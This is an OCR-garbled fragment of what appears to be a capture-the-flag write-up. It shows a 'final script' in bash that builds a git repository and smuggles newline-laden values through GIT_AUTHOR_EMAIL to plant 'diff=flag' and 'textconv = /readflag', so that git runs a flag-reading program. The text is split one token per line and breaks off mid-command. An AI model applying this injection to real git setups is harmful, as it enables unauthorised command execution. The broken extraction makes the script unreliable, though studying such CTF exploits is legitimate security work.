
run an HTTP server.
Final script
Shell
#!/bin/bash
set
-euo
pipefail
mkdir
exp
cd
exp
git
init
touch
a=
git
add
.
GIT_AUTHOR_EMAIL
=
'
a= diff=flag
'
git
co
GIT_AUTHOR_EMAIL
=
"
textconv = /readflag